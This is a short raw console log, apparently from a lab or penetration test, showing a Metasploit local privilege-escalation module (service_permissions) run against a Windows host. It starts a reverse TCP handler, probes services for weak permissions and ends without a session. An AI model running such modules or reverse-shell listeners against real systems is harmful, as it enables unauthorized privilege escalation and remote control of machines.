 msf5 exploit(windows/local/service_permissions) > run
[*] Started reverse TCP handler on 192.168.13.147:4444
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [ProtectedStorage] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [UI0Detect] Cannot reliably determine path: C:\Windows\system32\UI0Detect.exe
[*] [VaultSvc] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [vds] Cannot reliably determine path: C:\Windows\System32\vds.exe
[*] [VSS] Cannot reliably determine path: C:\Windows\system32\vssvc.exe
[*] [wbengine] Cannot reliably determine path: "C:\Windows\system32\wbengine.exe"
[*] [wmiApSrv] Cannot reliably determine path: C:\Windows\system32\wbem\WmiApSrv.exe
[*] Exploit completed, but no session was created.